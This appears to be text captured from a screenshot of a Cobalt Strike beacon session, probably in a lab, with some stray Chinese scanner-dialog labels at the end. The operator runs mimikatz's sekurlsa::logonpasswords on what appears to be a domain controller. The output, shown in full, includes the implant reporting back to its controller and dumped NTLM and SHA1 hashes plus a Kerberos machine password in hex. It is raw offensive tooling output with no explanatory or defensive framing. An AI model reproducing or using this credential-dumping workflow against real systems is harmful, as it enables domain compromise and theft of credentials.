 Event Log X Beacon 192.168.1.108@2232 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 438866 bytes
[+] received output:
Authentication Id : 0 ; 65544 (00000000:00010008)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/8/25 17:16:30
SID : S-1-5-90-0-1
msv :
[00000005] Primary
* Username : WIN-DC01$
* Domain : EVIL
* NTLM : 2206d5a1d1f12a96e31218d98e648408
* SHA1 : 83936e401fe6a4af7fd18efb6c23d568cfbd119e
tspkg :
wdigest :
* Username : WIN-DC01$
* Domain : EVIL
* Password : (null)
kerberos :
* Username : WIN-DC01$
* Domain : evil.com
* Password : 47 49 d3 35 7d f5 c1 fc 09 08 56 d7 42 24 a5 a3 08 fd 2d 3c 6c 29 a0 5c 10 f2 0c 61 32 7d 0e 93 23 bb 74 96 e2
[WIN-DC01] Administrator */2232 (x64) last: 8s
beacon>
完全(F)
自定义(C)
立即扫描(S)